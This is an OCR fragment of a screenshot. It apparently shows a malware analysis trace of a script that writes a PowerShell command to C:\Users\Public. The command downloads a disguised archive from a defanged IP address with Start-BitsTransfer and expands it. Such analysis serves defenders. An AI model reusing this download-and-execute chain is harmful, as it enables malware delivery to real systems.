
"hxxp://185[.]81[.]157[.]246:222/dd/mc
.jpg" -Destination
"C:\Users\Public\snakers.zip"; Expand-
Archive -Path
"C:\Users\Public\snakers.zip" -
DestinationPath "C:\Users\Public\" -
Fo");
ITextStream.Close();
IWshShell3.Run("powershell -command "
[xml]$xmldoc = Get-Content
'C:\Users\Public\VLCdllFra", "0",
"true");
IHost.CreateObject("WScript.Shell");
IFileSystem3.CreateTextFile("C:\Users\
Public\VLCdllFrame.xml", "true");
ITextStream.Write("<command>
<a> <execute>Start-BitsTransfer -
Source
"hxxp://185[.]81[.]157[.]246:222/dd/mc
.jpg" -Destination
"C:\Users\Public\snakers.zip"; Expand-
Archive -Path
"C:\Users\Public\snakers.zip" -
DestinationPath "C:\Users\Public\" -
Fo");
ITextStream.Close();